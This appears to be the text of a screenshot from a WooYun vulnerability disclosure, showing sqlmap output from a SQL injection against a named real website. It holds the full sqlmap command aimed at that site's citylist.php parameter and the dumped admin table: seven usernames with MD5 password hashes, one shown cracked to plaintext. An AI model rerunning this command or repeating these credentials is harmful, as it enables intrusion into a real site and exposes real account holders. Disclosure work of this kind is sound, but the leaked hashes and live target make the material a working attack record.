 sqlmap.bat - 快捷方式
Database: toptop
Table: adminuser
[7 entries]
+------------+----------------------------------------------+
| Aadmin | Apassword |
+------------+----------------------------------------------+
| admin | 75fb15f5bddc5c415abb035d060aa7df |
| 伏羲 | ba158f751a7f4495462f1216c3e5d364 |
| senlan | c83cde77df525b15e8d3401969dcd1ba |
| 1788111 | 86b58be50c040dfce9ec257cb6573590 |
| hdsghvoizp | b3797032a94c3b5439fba591f26f3387 |
| 大家姐 | 00a1f187721c63501356bf791e69382c (12344321) |
| RickBlaine | c4f29e7a700c4b74884c6a341b0e569b |
+------------+----------------------------------------------+
[12:55:16] [INFO] table 'toptop.adminuser' dumped to CSV file 'C:\Users\Shinelon
\.sqlmap\output\top.gaoloumi.com\dump\toptop\adminuser.csv'
[12:55:16] [INFO] fetched data logged to text files under 'C:\Users\Shinelon\.sq
lmap\output\top.gaoloumi.com'
[*] shutting down at 12:55:16
C:\Python27\sqlmap工具>sqlmap.py -u "http://top.gaoloumi.com/citylist.php?id=57"
--dump -C "Aadmin,Apassword" -T "adminuser"
www.wooyun.org